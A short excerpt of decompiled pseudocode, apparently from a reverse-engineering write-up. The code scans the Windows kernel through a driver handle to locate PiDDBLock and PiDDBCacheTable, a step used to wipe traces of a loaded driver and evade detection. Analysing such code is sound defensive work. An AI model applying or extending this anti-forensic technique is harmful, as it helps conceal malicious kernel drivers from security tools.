 36 addr_PpCheckInDriverDatabase = sub_140003630(
37 (void *)(_DWORD)hDevice,
38 a2,
39 (unsigned int)g_ntoskrnl_base,
40 (unsigned int)&pattern_PpCheckInDriverDatabase,
41 (__int64)"xxxxxxxx????xxx");
42 addr_PiLookupInDDBCache_2 = sub_140003630(
43 (void *)(_DWORD)hDevice,
44 v3,
45 (unsigned int)g_ntoskrnl_base,
46 (unsigned int)&pattern_PiLookupInDDBCache,
47 (__int64)"xxxxxx");
48 addr_PiLookupInDDBCache = addr_PiLookupInDDBCache_2;
49 if ( addr_PpCheckInDriverDatabase )
50 {
51 if ( addr_PiLookupInDDBCache_2 )
52 {
53 addr_PiDDBLock = mb_ResolveRelativeAddress(hDevice, addr_PpCheckInDriverDatabase, 0xFu, 0x13u);
54 // Grab PiDDBCacheTable
55 addr_PiDDBCacheTable = mb_ResolveRelativeAddress(hDevice, addr_PiLookupInDDBCache, 6u, 0xAu);